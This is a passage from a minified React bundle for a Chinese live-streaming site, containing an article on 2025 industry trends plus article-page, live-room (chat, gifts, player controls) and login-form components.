### 2. 实时互动技术的突破

实时弹幕、语音互动、虚拟礼物等功能的完善，让观众与主播之间的互动更加丰富多样。这种双向互动模式大大增强了用户的参与感和粘性。

### 3. 人工智能的深度应用

AI技术在直播行业的应用越来越广泛：
- 智能推荐算法优化用户体验
- 内容审核确保平台安全
- 虚拟主播技术的兴起
- 实时翻译功能打破语言障碍

## 用户体验的持续优化

### 移动端体验的重要性

随着移动互联网的普及，用户更多地通过手机观看直播。优化移动端体验成为各大平台的重点：

- 响应式设计适配各种屏幕尺寸
- 低延迟技术保证流畅观看
- 省流量模式满足不同网络环境需求

### 个性化内容推荐

基于大数据和机器学习的个性化推荐系统，能够精准匹配用户兴趣，提高内容发现效率。

## 内容生态的多元化发展

### 垂直领域的深度挖掘

直播内容从泛娱乐向专业化、垂直化发展：
- 教育类直播内容快速增长
- 电商直播成为新的增长点
- 企业直播应用场景不断扩大

### 创作者经济的繁荣

平台为创作者提供更多元化的变现渠道，包括：
- 打赏收益分成
- 广告合作机会
- 付费内容服务
- 周边商品销售

## 行业挑战与机遇并存

### 主要挑战

1. **内容同质化**：如何在海量内容中脱颖而出
2. **版权保护**：原创内容的知识产权保护
3. **技术成本**：高质量直播的技术投入持续增加
4. **监管合规**：适应不断变化的政策环境

### 发展机遇

1. **5G技术的普及**：为高质量直播提供网络基础
2. **VR/AR技术的成熟**：创造沉浸式直播体验
3. **海外市场拓展**：全球化发展的新机遇
4. **产业融合**：与教育、电商、娱乐等行业深度融合

## 未来发展趋势预测

### 技术趋势

- **云计算技术**：降低直播技术门槛
- **边缘计算**：减少延迟提升体验
- **区块链技术**：保护创作者权益
- **元宇宙概念**：创造全新的互动体验

### 市场趋势

- 直播+教育模式将持续增长
- 企业级直播应用需求旺盛
- 海外市场成为新的增长点
- 直播电商将更加成熟

## 结语

2025年的直播行业正站在新的发展起点上。技术创新为行业发展提供了强大动力，用户需求的变化指引着发展方向。只有不断适应变化、勇于创新的平台和创作者，才能在激烈的市场竞争中脱颖而出。

我们相信，在技术进步和市场需求的双重驱动下，直播行业将迎来更加美好的未来。让我们共同期待这个充满可能性的行业能够为用户带来更多精彩体验，为社会创造更大价值。
    `},a=[{id:"2",title:"直播技术发展史：从模糊到超清的画质革命",author:"技术专家",date:"2025-01-12",views:8920,thumbnail:"https://images.pexels.com/photos/1181671/pexels-photo-1181671.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:"3",title:"用户行为分析：什么样的直播内容最受欢迎",author:"数据分析师",date:"2025-01-10",views:12340,thumbnail:"https://images.pexels.com/photos/1190297/pexels-photo-1190297.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:"4",title:"直播平台盈利模式深度解析",author:"行业观察员",date:"2025-01-08",views:6780,thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400"}];return l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsxs("div",{className:"relative h-96 bg-gradient-to-r from-slate-900 via-purple-900 to-slate-900 overflow-hidden",children:[l.jsxs("div",{className:"absolute inset-0",children:[l.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-full object-cover opacity-20"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"})]}),l.jsx("div",{className:"relative z-10 max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:l.jsxs("div",{className:"text-white",children:[l.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white/80 hover:text-white mb-6 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[l.jsx("span",{className:"px-3 py-1 bg-purple-600 rounded-full text-sm font-medium",children:i.category}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm text-white/80",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(up,{className:"w-4 h-4"}),l.jsx("span",{children:i.publishDate})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Et,{className:"w-4 h-4"}),l.jsx("span",{children:i.readTime})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Tn,{className:"w-4 h-4"}),l.jsxs("span",{children:[i.views.toLocaleString()," 阅读"]})]})]})]}),l.jsx("h1",{className:"text-4xl md:text-5xl font-bold leading-tight mb-4",children:i.title}),l.jsx("p",{className:"text-xl text-white/90 mb-6 max-w-3xl",children:i.subtitle}),l.jsx("div",{className:"flex items-center space-x-4",children:l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("div",{className:"w-10 h-10 bg-white/20 rounded-full flex items-center justify-center",children:l.jsx(Is,{className:"w-5 h-5"})}),l.jsxs("div",{children:[l.jsx("div",{className:"font-medium",children:i.author}),l.jsx("div",{className:"text-sm text-white/70",children:"专栏作者"})]})]})})]})})]}),l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[l.jsx("div",{className:"lg:col-span-3",children:l.jsxs("article",{className:"bg-white rounded-lg shadow-sm border border-slate-200 overflow-hidden",children:[l.jsx("div",{className:"px-6 py-4 border-b border-slate-200 bg-slate-50",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{onClick:()=>n(!t),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-colors duration-200 ${t?"bg-red-100 text-red-600":"bg-slate-100 text-slate-600 hover:bg-slate-200"}`,children:[l.jsx(Yt,{className:`w-4 h-4 ${t?"fill-current":""}`}),l.jsx("span",{children:i.likes+(t?1:0)})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-slate-100 text-slate-600 rounded-full hover:bg-slate-200 transition-colors duration-200",children:[l.jsx(Os,{className:"w-4 h-4"}),l.jsx("span",{children:"分享"})]})]}),l.jsxs("div",{className:"flex items-center space-x-2 text-sm text-slate-500",children:[l.jsx(Bo,{className:"w-4 h-4"}),l.jsxs("span",{children:["预计阅读 ",i.readTime]})]})]})}),l.jsxs("div",{className:"px-6 py-8",children:[l.jsx("div",{className:`prose prose-lg prose-slate max-w-none ${s?"":"line-clamp-12"}`,children:l.jsx("div",{className:"whitespace-pre-line leading-relaxed",children:i.content})}),!s&&l.jsx("div",{className:"mt-8 text-center",children:l.jsx("button",{onClick:()=>r(!0),className:"bg-gradient-to-r from-purple-600 to-pink-600 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-700 hover:to-pink-700 transition-all duration-200",children:"展开全文"})})]}),l.jsxs("div",{className:"px-6 py-4 border-t border-slate-200 bg-slate-50",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-3",children:[l.jsx(Dp,{className:"w-4 h-4 text-slate-500"}),l.jsx("span",{className:"text-sm font-medium text-slate-700",children:"相关标签"})]}),l.jsx("div",{className:"flex flex-wrap gap-2",children:i.tags.map((o,c)=>l.jsx(R,{to:`/search?tag=${encodeURIComponent(o)}`,className:"px-3 py-1 bg-purple-100 text-purple-700 rounded-full text-sm hover:bg-purple-200 transition-colors duration-200",children:o},c))})]})]})}),l.jsxs("div",{className:"lg:col-span-1 space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsxs("div",{className:"text-center mb-4",children:[l.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-purple-500 to-pink-500 rounded-full flex items-center justify-center mx-auto mb-3",children:l.jsx(Is,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"font-semibold text-slate-900",children:i.author}),l.jsx("p",{className:"text-slate-600 text-sm",children:"专栏作者"})]}),l.jsxs("div",{className:"grid grid-cols-2 gap-4 text-center mb-4",children:[l.jsxs("div",{children:[l.jsx("div",{className:"text-lg font-bold text-slate-900",children:"25"}),l.jsx("div",{className:"text-xs text-slate-600",children:"文章"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-lg font-bold text-slate-900",children:"1.2k"}),l.jsx("div",{className:"text-xs text-slate-600",children:"关注者"})]})]}),l.jsx("button",{className:"w-full bg-gradient-to-r from-purple-600 to-pink-600 text-white py-2 rounded-lg font-medium hover:from-purple-700 hover:to-pink-700 transition-all duration-200",children:"关注作者"})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx(bd,{className:"w-5 h-5 text-orange-500"}),l.jsx("h3",{className:"font-semibold text-slate-900",children:"热门文章"})]}),l.jsx("div",{className:"space-y-4",children:a.map(o=>l.jsx(R,{to:`/content/${o.id}`,className:"block group",children:l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-16 h-12 object-cover rounded-lg flex-shrink-0"}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h4",{className:"font-medium text-slate-900 group-hover:text-purple-600 line-clamp-2 text-sm mb-1 transition-colors duration-200",children:o.title}),l.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[l.jsx("span",{children:o.author}),l.jsxs("span",{children:[o.views.toLocaleString()," 阅读"]})]})]})]})},o.id))}),l.jsx(R,{to:"/content/all",className:"block text-center text-purple-600 hover:text-purple-700 text-sm font-medium mt-4 pt-4 border-t border-slate-200",children:"查看更多文章"})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h3",{className:"font-semibold text-slate-900 mb-4",children:"快速导航"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs(R,{to:"/",className:"flex items-center space-x-2 text-slate-600 hover:text-purple-600 text-sm transition-colors duration-200",children:[l.jsx(bl,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs(R,{to:"/category/all",className:"flex items-center space-x-2 text-slate-600 hover:text-purple-600 text-sm transition-colors duration-200",children:[l.jsx(Bo,{className:"w-4 h-4"}),l.jsx("span",{children:"浏览分类"})]}),l.jsxs(R,{to:"/content/latest",className:"flex items-center space-x-2 text-slate-600 hover:text-purple-600 text-sm transition-colors duration-200",children:[l.jsx(Et,{className:"w-4 h-4"}),l.jsx("span",{children:"最新文章"})]})]})]})]})]})})]})},ex=()=>{var tn;const{id:e}=er(),[t,n]=v.useState(!0),[s,r]=v.useState(!1),[i,a]=v.useState(80),[o,c]=v.useState(!1),[u,h]=v.useState("1080p"),[d,f]=v.useState(""),[g,j]=v.useState(!1),[N,S]=v.useState(!1),[p,m]=v.useState(!1),[x,y]=v.useState(!1),[b,_]=v.useState(!1),[M,z]=v.useState("good"),[$,O]=v.useState(0),[we,Tt]=v.useState("all"),at=v.useRef(null),Zt=v.useRef(null),ae=Vt.find(C=>C.id===e)||Vt[0];v.useEffect(()=>{O(ae.viewers);const C=setInterval(()=>{O(Y=>Y+Math.floor(Math.random()*10)-5)},3e3);return()=>clearInterval(C)},[ae.viewers]),v.useEffect(()=>{const C=setInterval(()=>{const Y=["good","good","good","poor","good"];z(Y[Math.floor(Math.random()*Y.length)])},1e4);return()=>clearInterval(C)},[]);const[Rt,Jt]=v.useState([{id:1,user:"观众小王",message:"主播好棒！",time:"刚刚",isVip:!1,level:5},{id:2,user:"VIP守护",message:"送给主播一个火箭！🚀",time:"1分钟前",isVip:!0,level:15},{id:3,user:"路人甲",message:"这个技巧太厉害了",time:"2分钟前",isVip:!1,level:2},{id:4,user:"游戏大神",message:"主播教教我这个操作",time:"3分钟前",isVip:!1,level:8},{id:5,user:"超级管理员",message:"欢迎大家来到直播间！",time:"4分钟前",isVip:!0,level:20,isAdmin:!0}]),E=[{id:1,name:"鲜花",price:1,icon:"🌸",color:"from-pink-400 to-rose-400"},{id:2,name:"爱心",price:5,icon:"❤️",color:"from-red-400 to-pink-400"},{id:3,name:"咖啡",price:10,icon:l.jsx(fp,{className:"w-4 h-4"}),color:"from-amber-400 to-orange-400"},{id:4,name:"火箭",price:20,icon:"🚀",color:"from-blue-400 to-purple-400"},{id:5,name:"跑车",price:50,icon:l.jsx(dp,{className:"w-4 h-4"}),color:"from-green-400 to-blue-400"},{id:6,name:"城堡",price:100,icon:l.jsx(Pp,{className:"w-4 h-4"}),color:"from-purple-400 to-pink-400"},{id:7,name:"皇冠",price:200,icon:l.jsx(gp,{className:"w-4 h-4"}),color:"from-yellow-400 to-orange-400"},{id:8,name:"火焰",price:500,icon:l.jsx(kp,{className:"w-4 h-4"}),color:"from-red-500 to-orange-500"}],L=["4K","1080p","720p","480p","360p","自动"],T=()=>{if(d.trim()){const C={id:Date.now(),user:"我",message:d.trim(),time:"刚刚",isVip:!1,level:3};Jt(Y=>[C,...Y.slice(0,19)]),f("")}},H=C=>{const Y={id:Date.now(),user:"我",message:`送出了 ${typeof C.icon=="string"?C.icon:"🎁"} ${C.name}`,time:"刚刚",isVip:!1,level:3,isGift:!0};Jt(Ed=>[Y,...Ed.slice(0,19)]),m(!1)},X=()=>{var C;document.fullscreenElement?(document.exitFullscreen(),c(!1)):((C=at.current)==null||C.requestFullscreen(),c(!0))},en=C=>{const Y=parseInt(C.target.value);a(Y),r(Y===0)},Ge=[{name:"微信",icon:"💬",color:"bg-green-500"},{name:"QQ",icon:"🐧",color:"bg-blue-500"},{name:"微博",icon:"📱",color:"bg-red-500"},{name:"复制链接",icon:"🔗",color:"bg-slate-500"}];return v.useEffect(()=>{const C=()=>{c(!!document.fullscreenElement)};return document.addEventListener("fullscreenchange",C),()=>document.removeEventListener("fullscreenchange",C)},[]),v.useEffect(()=>{Zt.current&&(Zt.current.scrollTop=0)},[Rt]),l.jsxs("div",{className:"min-h-screen bg-slate-900 text-white flex flex-col",children:[l.jsx("div",{className:"absolute top-0 left-0 right-0 z-50 bg-gradient-to-b from-black/80 to-transparent p-4",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs(R,{to:"/",className:"flex items-center space-x-2 bg-black/50 backdrop-blur-sm text-white px-4 py-2 rounded-full hover:bg-black/70 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回"})]}),l.jsxs("div",{className:"flex items-center space-x-2 bg-black/50 backdrop-blur-sm px-3 py-2 rounded-full",children:[M==="good"&&l.jsx(Qo,{className:"w-4 h-4 text-green-400"}),M==="poor"&&l.jsx(Qo,{className:"w-4 h-4 text-yellow-400"}),M==="offline"&&l.jsx(Hp,{className:"w-4 h-4 text-red-400"}),l.jsxs("span",{className:"text-sm",children:[M==="good"&&"网络良好",M==="poor"&&"网络较慢",M==="offline"&&"网络断开"]})]})]})}),l.jsxs("div",{className:"flex-1 flex flex-col lg:flex-row",children:[l.jsxs("div",{className:"flex-1 flex flex-col",children:[l.jsxs("div",{ref:at,className:"relative w-full aspect-video lg:flex-1 bg-black group",children:[l.jsx("img",{src:ae.thumbnail,alt:ae.title,className:"w-full h-full object-cover"}),l.jsxs("div",{className:"absolute top-20 left-4 z-40 flex items-center space-x-3",children:[l.jsxs("div",{className:"flex items-center space-x-1 bg-red-500 px-3 py-1 rounded-full text-sm font-medium",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),l.jsx("span",{children:"直播中"})]}),l.jsxs("div",{className:"flex items-center space-x-1 bg-black/60 backdrop-blur-sm px-3 py-1 rounded-full text-sm",children:[l.jsx(Ke,{className:"w-4 h-4"}),l.jsx("span",{children:$>1e4?`${Math.floor($/1e4)}万`:$})]}),l.jsxs("div",{className:"flex items-center space-x-1 bg-black/60 backdrop-blur-sm px-3 py-1 rounded-full text-sm",children:[l.jsx(Op,{className:"w-4 h-4"}),l.jsx("span",{children:u})]})]}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-200",children:l.jsx("button",{onClick:()=>n(!t),className:"w-20 h-20 bg-black/60 backdrop-blur-sm rounded-full flex items-center justify-center hover:bg-black/80 transition-colors duration-200",children:t?l.jsx(Wo,{className:"w-10 h-10"}):l.jsx(wl,{className:"w-10 h-10 ml-1"})})}),l.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/90 via-black/60 to-transparent p-4 opacity-0 group-hover:opacity-100 transition-opacity duration-200",children:[l.jsx("div",{className:"mb-4",children:l.jsx("div",{className:"w-full bg-white/20 rounded-full h-1",children:l.jsx("div",{className:"bg-red-500 h-1 rounded-full w-1/3"})})}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("button",{onClick:()=>n(!t),className:"w-10 h-10 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center hover:bg-white/30 transition-colors duration-200",children:t?l.jsx(Wo,{className:"w-5 h-5"}):l.jsx(wl,{className:"w-5 h-5 ml-0.5"})}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:()=>r(!s),className:"w-8 h-8 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center hover:bg-white/30 transition-colors duration-200",children:s?l.jsx(Bp,{className:"w-4 h-4"}):l.jsx(Vp,{className:"w-4 h-4"})}),l.jsx("input",{type:"range",min:"0",max:"100",value:i,onChange:en,className:"w-20 h-1 bg-white/20 rounded-lg appearance-none cursor-pointer slider"})]}),l.jsx("button",{className:"w-8 h-8 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center hover:bg-white/30 transition-colors duration-200",children:l.jsx($p,{className:"w-4 h-4"})})]}),l.jsxs("div",{className:"flex-1 px-4 text-center",children:[l.jsx("div",{className:"text-sm font-medium truncate",children:ae.title}),l.jsx("div",{className:"text-xs text-white/70",children:ae.streamer})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsxs("div",{className:"relative",children:[l.jsx("button",{onClick:()=>y(!x),className:"w-10 h-10 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center hover:bg-white/30 transition-colors duration-200",children:l.jsx(is,{className:"w-5 h-5"})}),x&&l.jsx("div",{className:"absolute bottom-12 right-0 bg-black/90 backdrop-blur-sm rounded-lg p-4 min-w-48",children:l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium mb-2",children:"画质"}),l.jsx("select",{value:u,onChange:C=>h(C.target.value),className:"w-full bg-white/10 border border-white/20 rounded px-2 py-1 text-sm",children:L.map(C=>l.jsx("option",{value:C,className:"bg-slate-800",children:C},C))})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium mb-2",children:"播放速度"}),l.jsxs("select",{className:"w-full bg-white/10 border border-white/20 rounded px-2 py-1 text-sm",children:[l.jsx("option",{className:"bg-slate-800",children:"0.5x"}),l.jsx("option",{className:"bg-slate-800",children:"1.0x"}),l.jsx("option",{className:"bg-slate-800",children:"1.25x"}),l.jsx("option",{className:"bg-slate-800",children:"1.5x"}),l.jsx("option",{className:"bg-slate-800",children:"2.0x"})]})]})]})})]}),l.jsx("button",{onClick:X,className:"w-10 h-10 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center hover:bg-white/30 transition-colors duration-200",children:o?l.jsx(Rp,{className:"w-5 h-5"}):l.jsx(zp,{className:"w-5 h-5"})})]})]})]})]}),l.jsx("div",{className:"hidden lg:block bg-slate-800 border-t border-slate-700",children:l.jsx("div",{className:"p-6",children:l.jsxs("div",{className:"flex items-start justify-between",children:[l.jsxs("div",{className:"flex-1",children:[l.jsx("h1",{className:"text-2xl font-bold mb-3",children:ae.title}),l.jsxs("div",{className:"flex items-center space-x-6 text-slate-300 mb-4",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-10 h-10 bg-gradient-to-br from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-sm font-bold",children:ae.streamer.charAt(0)})}),l.jsxs("div",{children:[l.jsx("div",{className:"font-medium text-white",children:ae.streamer}),l.jsx("div",{className:"text-sm text-slate-400",children:"粉丝 12.8万"})]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Tn,{className:"w-4 h-4"}),l.jsxs("span",{children:[$>1e4?`${Math.floor($/1e4)}万`:$," 观看"]})]}),l.jsx("span",{className:"px-3 py-1 bg-purple-600 rounded-full text-sm",children:ae.category})]}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:(tn=ae.tags)==null?void 0:tn.map((C,Y)=>l.jsxs("span",{className:"px-3 py-1 bg-slate-700 text-slate-300 rounded-full text-sm",children:["#",C]},Y))}),l.jsxs("div",{className:"grid grid-cols-4 gap-4 text-center",children:[l.jsxs("div",{className:"bg-slate-700 rounded-lg p-3",children:[l.jsx("div",{className:"text-lg font-bold text-white",children:"2.5小时"}),l.jsx("div",{className:"text-xs text-slate-400",children:"直播时长"})]}),l.jsxs("div",{className:"bg-slate-700 rounded-lg p-3",children:[l.jsx("div",{className:"text-lg font-bold text-white",children:"8.9万"}),l.jsx("div",{className:"text-xs text-slate-400",children:"获得点赞"})]}),l.jsxs("div",{className:"bg-slate-700 rounded-lg p-3",children:[l.jsx("div",{className:"text-lg font-bold text-white",children:"1.2万"}),l.jsx("div",{className:"text-xs text-slate-400",children:"新增关注"})]}),l.jsxs("div",{className:"bg-slate-700 rounded-lg p-3",children:[l.jsx("div",{className:"text-lg font-bold text-white",children:"356"}),l.jsx("div",{className:"text-xs text-slate-400",children:"收到礼物"})]})]})]}),l.jsxs("div",{className:"flex flex-col space-y-3 ml-6",children:[l.jsxs("button",{onClick:()=>S(!N),className:`flex items-center space-x-2 px-6 py-3 rounded-full font-medium transition-all duration-200 ${N?"bg-slate-600 text-white hover:bg-slate-500":"bg-gradient-to-r from-purple-600 to-pink-600 text-white hover:from-purple-700 hover:to-pink-700"}`,children:[l.jsx(Ap,{className:"w-4 h-4"}),l.jsx("span",{children:N?"已关注":"关注"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsxs("button",{onClick:()=>j(!g),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-colors duration-200 ${g?"bg-red-600 text-white":"bg-slate-700 text-slate-300 hover:bg-slate-600"}`,children:[l.jsx(Ei,{className:`w-4 h-4 ${g?"fill-current":""}`}),l.jsx("span",{children:"点赞"})]}),l.jsxs("div",{className:"relative",children:[l.jsxs("button",{onClick:()=>_(!b),className:"flex items-center space-x-2 px-4 py-2 bg-slate-700 text-slate-300 rounded-full hover:bg-slate-600 transition-colors duration-200",children:[l.jsx(Os,{className:"w-4 h-4"}),l.jsx("span",{children:"分享"})]}),b&&l.jsx("div",{className:"absolute top-12 right-0 bg-slate-800 rounded-lg shadow-lg border border-slate-700 p-2 min-w-32",children:Ge.map((C,Y)=>l.jsxs("button",{className:"w-full flex items-center space-x-2 px-3 py-2 hover:bg-slate-700 rounded text-sm",children:[l.jsx("span",{children:C.icon}),l.jsx("span",{children:C.name})]},Y))})]})]})]})]})})})]}),l.jsxs("div",{className:"w-full lg:w-96 bg-slate-800 border-l border-slate-700 flex flex-col lg:h-screen",children:[l.jsxs("div",{className:"p-4 border-b border-slate-700 flex-shrink-0",children:[l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsxs("h3",{className:"font-semibold text-white flex items-center space-x-2",children:[l.jsx(Pt,{className:"w-5 h-5"}),l.jsx("span",{children:"直播聊天"}),l.jsxs("span",{className:"text-sm text-slate-400",children:["(",Rt.length,")"]})]}),l.jsx("button",{className:"p-1 hover:bg-slate-700 rounded",children:l.jsx(Ip,{className:"w-4 h-4 text-slate-400"})})]}),l.jsx("div",{className:"flex bg-slate-700 rounded-lg p-1",children:[{key:"all",label:"全部"},{key:"followers",label:"关注"},{key:"vip",label:"VIP"}].map(C=>l.jsx("button",{onClick:()=>Tt(C.key),className:`flex-1 py-1 px-2 rounded-md text-xs font-medium transition-colors duration-200 ${we===C.key?"bg-purple-600 text-white":"text-slate-300 hover:text-white"}`,children:C.label},C.key))})]}),l.jsx("div",{ref:Zt,className:"flex-1 overflow-y-auto p-4 space-y-3 chat-scroll",children:Rt.map(C=>l.jsxs("div",{className:"flex flex-col space-y-1",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("div",{className:`w-5 h-4 rounded text-xs flex items-center justify-center font-bold ${C.isAdmin?"bg-red-500 text-white":C.isVip?"bg-yellow-500 text-black":C.level>=10?"bg-purple-500 text-white":"bg-slate-600 text-white"}`,children:C.isAdmin?"管":C.level}),l.jsx("span",{className:`text-xs font-medium ${C.isAdmin?"text-red-400":C.isVip?"text-yellow-400":"text-slate-400"}`,children:C.user}),l.jsx("span",{className:"text-xs text-slate-500",children:C.time})]}),l.jsx("div",{className:`text-sm break-words ${C.isGift?"text-yellow-400 font-medium bg-yellow-500/10 px-2 py-1 rounded":"text-white"}`,children:C.message})]},C.id))}),p&&l.jsxs("div",{className:"border-t border-slate-700 p-4 flex-shrink-0",children:[l.jsx("div",{className:"mb-3",children:l.jsx("h4",{className:"text-sm font-medium text-white mb-2",children:"选择礼物"})}),l.jsx("div",{className:"grid grid-cols-4 gap-2 max-h-48 overflow-y-auto",children:E.map(C=>l.jsxs("button",{onClick:()=>H(C),className:`flex flex-col items-center p-3 bg-gradient-to-br ${C.color} rounded-lg hover:scale-105 transition-transform duration-200 text-white`,children:[l.jsx("div",{className:"text-xl mb-1",children:(typeof C.icon=="string",C.icon)}),l.jsx("span",{className:"text-xs font-medium",children:C.name}),l.jsxs("span",{className:"text-xs opacity-90",children:[C.price,"币"]})]},C.id))})]}),l.jsxs("div",{className:"p-4 border-t border-slate-700 flex-shrink-0",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-3",children:[l.jsx("button",{onClick:()=>m(!p),className:"p-2 bg-gradient-to-r from-purple-600 to-pink-600 rounded-lg hover:from-purple-700 hover:to-pink-700 transition-all duration-200",children:l.jsx(jd,{className:"w-4 h-4"})}),l.jsxs("div",{className:"flex-1 relative",children:[l.jsx("input",{type:"text",value:d,onChange:C=>f(C.target.value),onKeyPress:C=>C.key==="Enter"&&T(),placeholder:"说点什么...",className:"w-full bg-slate-700 text-white px-3 py-2 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 text-sm pr-12",maxLength:200}),l.jsxs("div",{className:"absolute right-2 top-1/2 transform -translate-y-1/2 text-xs text-slate-400",children:[d.length,"/200"]})]}),l.jsx("button",{onClick:T,disabled:!d.trim(),className:"p-2 bg-purple-600 disabled:bg-slate-600 rounded-lg hover:bg-purple-700 transition-colors duration-200 disabled:cursor-not-allowed",children:l.jsx(ka,{className:"w-4 h-4"})})]}),l.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[l.jsx("span",{children:"遵守社区规范，文明观看直播"}),l.jsx("button",{className:"hover:text-slate-400",children:l.jsx(bp,{className:"w-3 h-3"})})]})]})]})]}),l.jsxs("div",{className:"lg:hidden bg-slate-800 border-t border-slate-700 p-4 flex-shrink-0",children:[l.jsx("h1",{className:"text-lg font-bold mb-2",children:ae.title}),l.jsx("div",{className:"flex items-center justify-between mb-3",children:l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-br from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-xs font-bold",children:ae.streamer.charAt(0)})}),l.jsxs("div",{children:[l.jsx("div",{className:"text-sm font-medium",children:ae.streamer}),l.jsx("div",{className:"text-xs text-slate-400",children:"12.8万粉丝"})]})]}),l.jsxs("span",{className:"text-xs text-slate-400",children:[$>1e4?`${Math.floor($/1e4)}万`:$," 观看"]})]})}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:()=>S(!N),className:`flex-1 py-2 px-4 rounded-full text-sm font-medium transition-colors duration-200 ${N?"bg-slate-600 text-white":"bg-gradient-to-r from-purple-600 to-pink-600 text-white"}`,children:N?"已关注":"关注"}),l.jsx("button",{onClick:()=>j(!g),className:`p-2 rounded-full transition-colors duration-200 ${g?"bg-red-600":"bg-slate-700 hover:bg-slate-600"}`,children:l.jsx(Ei,{className:`w-4 h-4 ${g?"fill-current":""}`})}),l.jsx("button",{onClick:()=>_(!b),className:"p-2 bg-slate-700 rounded-full hover:bg-slate-600 transition-colors duration-200",children:l.jsx(Os,{className:"w-4 h-4"})})]})]})]})},tx=()=>{const[e,t]=v.useState(!0),[n,s]=v.useState(!1),[r,i]=v.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1}),a=u=>{const{name:h,value:d,type:f,checked:g}=u.target;i(j=>({...j,[h]:f==="checkbox"?g:d}))},o=u=>{u.preventDefault(),console.log("Form submitted:",r)},c=[{icon:l.jsx(kd,{className:"w-6 h-6"}),title:"高清直播",description:"4K超清画质，流畅无卡顿"},{icon:l.jsx(Rn,{className:"w-6 h-6"}),title:"安全可靠",description:"严格内容审核，绿色观看环境"},{icon:l.jsx(Ke,{className:"w-6 h-6"}),title:"互动体验",description:"实时弹幕，与主播零距离交流"},{icon:l.jsx(Yt,{className:"w-6 h-6"}),title:"精彩内容",description:"丰富多样的直播内容等你发现"}];return l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-purple-900 via-blue-900 to-slate-900 flex",children:[l.jsxs("div",{className:"absolute inset-0 overflow-hidden",children:[l.jsx("div",{className:"absolute -top-40 -right-40 w-80 h-80 bg-purple-500/20 rounded-full blur-3xl"}),l.jsx("div",{className:"absolute -bottom-40 -left-40 w-80 h-80 bg-blue-500/20 rounded-full blur-3xl"}),l.jsx("div",{className:"absolute top-1/2 left-1/2 transform -translate-x-1/2 